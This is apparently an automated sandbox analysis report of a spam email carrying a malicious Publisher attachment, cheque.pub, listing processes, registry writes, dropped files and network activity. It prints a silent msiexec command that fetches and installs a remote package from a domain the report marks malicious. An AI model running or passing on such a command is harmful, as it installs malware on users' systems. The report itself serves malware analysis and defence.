
| 2872 | "C:\Program Files\Microsoft Office\Office14\MSPUB.EXE" C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XT6EX37Y\cheque.pub | C:\Program Files\Microsoft Office\Office14\MSPUB.EXE | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Publisher Exit code: 0 Version: 14.0.6026.1000 Modules
| |||||||||||||||
| 3220 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3660 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3692 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\{Spam } Cheque copy.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3804 | C:\Windows\System32\msiexec.exe urk=google url=com /q /norestart /i http://myofficeboxsupport.com/shsvcs | C:\Windows\System32\msiexec.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3916 | C:\Windows\System32\msiexec.exe urk=google url=com /q /norestart /i http://myofficeboxsupport.com/shsvcs | C:\Windows\System32\msiexec.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 1619 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
19 078
Read events
8 647
Write events
10 409
Delete events
22
Modification events
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | e+& |
Value: 652B26006C0E0000010000000000000000000000 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 6C0E00001E3D19AF8977D40100000000 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219768480 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3692) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1298661397 | |||
Executable files
0
Suspicious files
1
Text files
34
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR2FC5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XT6EX37Y\image001 (2).jpg\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XT6EX37Y\image002 (2).jpg\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CEBEF85C.dat | image | |
MD5:— | SHA256:— | |||
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\XT6EX37Y\cheque (2).pub\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3692 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2872 | MSPUB.EXE | C:\Users\admin\AppData\Local\Temp\CVR1AD1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2872 | MSPUB.EXE | C:\Users\admin\AppData\Local\Temp\~DF94D8FD18B5B4E67E.TMP | — | |
MD5:— | SHA256:— | |||
| 2872 | MSPUB.EXE | C:\Users\admin\AppData\Local\Temp\~DF233F8F0DC9FA72D6.TMP | — | |
MD5:— | SHA256:— | |||
| 2872 | MSPUB.EXE | C:\Users\admin\AppData\Local\Temp\~DF2A049DBF9755DCCD.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3692 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2872 | MSPUB.EXE | GET | 200 | 52.109.88.8:80 | http://office14client.microsoft.com/config14?UILCID=1033&CLCID=1033&ILCID=1033&HelpLCID=1033&App={CD0D7B29-89E7-49C5-8EE1-5D858EFF2593}&build=14.0.6023 | NL | xml | 1.99 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3692 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2872 | MSPUB.EXE | 52.109.120.29:443 | rr.office.microsoft.com | Microsoft Corporation | HK | whitelisted |
2872 | MSPUB.EXE | 52.109.88.49:443 | office.microsoft.com | Microsoft Corporation | NL | whitelisted |
2872 | MSPUB.EXE | 52.109.88.8:80 | office14client.microsoft.com | Microsoft Corporation | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
office14client.microsoft.com |
| whitelisted |
office.microsoft.com |
| whitelisted |
myofficeboxsupport.com |
| malicious |
rr.office.microsoft.com |
| whitelisted |